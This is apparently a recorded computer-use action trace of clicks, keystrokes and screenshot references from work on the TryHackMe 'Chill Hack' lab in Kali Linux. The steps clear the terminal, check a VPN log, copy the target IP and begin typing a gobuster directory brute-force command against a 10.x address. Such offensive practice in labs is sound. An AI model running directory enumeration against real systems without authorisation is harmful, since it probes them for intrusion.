
mouse_move(249, 48)

left_click(281, 81)

Clear the chillhack-thm terminal screen
type("clear")
key("Return")
key("Return")
key("Return")

key("Return")
key("Return")

type("clear")
key("Return")
key("Return")
key("Return")
key("Return")

type("go")
key("Tab")

type("buster dit")
key("BackSpace")
type("r -i")

key("BackSpace")
key("BackSpace")
type("u http")

type("://10.")

type("0")

left_click(108, 44)

Close the stray Kali homepage window, check the Downloads tab's OpenVPN log, and return to chillhack-thm
left_click(156, 68)

left_click(216, 97)

left_click(320, 104)

Copy the target IP from the TryHackMe Chill Hack page and minimize Firefox
left_click(213, 49)
key("Down")
key("Down")
key("Return")

left_click(293, 298)

left_click(1011, 67)
